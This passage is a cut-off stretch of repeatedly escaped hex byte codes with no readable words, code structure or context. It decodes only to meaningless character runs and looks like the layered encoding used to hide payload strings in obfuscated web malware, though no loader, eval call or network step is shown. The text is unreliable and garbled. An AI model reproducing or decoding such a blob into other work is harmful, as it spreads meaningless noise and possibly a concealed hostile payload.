5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x